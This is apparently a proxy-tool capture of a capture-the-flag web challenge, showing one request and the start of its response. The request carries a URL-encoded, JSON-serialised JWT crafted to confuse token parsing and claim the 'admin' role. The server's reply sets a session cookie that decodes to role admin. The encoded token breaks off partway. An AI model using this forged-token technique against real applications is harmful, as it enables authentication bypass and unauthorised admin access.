 Request
Pretty
Raw
Hex
\n
1 GET /?token=
%7b%22%20%20%65%79%4a%68%62%47%63%69%4f%69%4a%51%55%7a%
49%31%4e%69%49%73%49%6e%52%35%63%43%49%36%49%6b%70%58%5
6%43%4a%39%2e%65%79%4a%6c%65%48%41%69%4f%6a%45%32%4f%54
%6b%32%4e%7a%6b%31%4f%54%59%73%49%6d%6c%68%64%43%49%36%
4d%54%59%35%4f%54%59%33%4e%54%6b%35%4e%69%77%69%61%6e%5
2%70%49%6a%6f%69%4e%57%74%5a%62%58%64%44%64%54%4a%6b%4f
%58%70%42%63%46%51%32%4e%30%6c%34%61%30%6b%79%64%79%49%
73%49%6d%35%69%5a%69%49%36%4d%54%59%35%4f%54%59%33%4e%5
4%6b%35%4e%69%77%69%63%6d%39%73%5a%53%49%36%49%6d%46%6b
%62%57%6c%75%49%69%77%69%64%58%4e%6c%63%6d%35%68%62%57%
55%69%4f%69%4a%69%62%32%39%6e%61%58%42%76%63%43%4a%39%2
e%22%3a%22%22%2c%22%70%72%6f%74%65%63%74%65%64%22%3a%22
%65%79%4a%68%62%47%63%69%4f%69%4a%51%55%7a%49%31%4e%69%
49%73%49%6e%52%35%63%43%49%36%49%6b%70%58%56%43%4a%39%2
2%2c%20%22%70%61%79%6c%6f%61%64%22%3a%22%65%79%4a%6c%65
%48%41%69%4f%6a%45%32%4f%54%6b%32%4e%7a%6b%31%4f%54%59%
73%49%6d%6c%68%64%43%49%36%4d%54%59%35%4f%54%59%33%4e%5
4%6b%35%4e%69%77%69%61%6e%52%70%49%6a%6f%69%4e%57%74%5a
%62%58%64%44%64%54%4a%6b%4f%58%70%42%63%46%51%32%4e%30%
6c%34%61%30%6b%79%64%79%49%73%49%6d%35%69%5a%69%49%36%4
d%54%59%35%4f%54%59%33%4e%54%6b%35%4e%69%77%69%63%6d%39
%73%5a%53%49%36%49%6d%64%31%5a%58%4e%30%49%69%77%69%64%
58%4e%6c%63%6d%35%68%62%57%55%69%4f%69%4a%69%62%32%39%6
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 11 Nov 2023 04:14:46 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2196
6 Connection: close
7 Set-Cookie: session=
eyJyb2xlIjoiYWRtaW4ifQ.ZU7_tg.6FBLFqbASds7SAr5ArUOUmAD6
2c; HttpOnly; Path=/
8 Vary: Cookie
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <meta charset="UTF-8">
14 <title>
破烂的后台
</title>
15 <style>
16 body{
17 background-image:url("/static/img/bg.jpg");
/* 半透明的图片背景 */
18 background-repeat:no-repeat;
19 background-size:cover;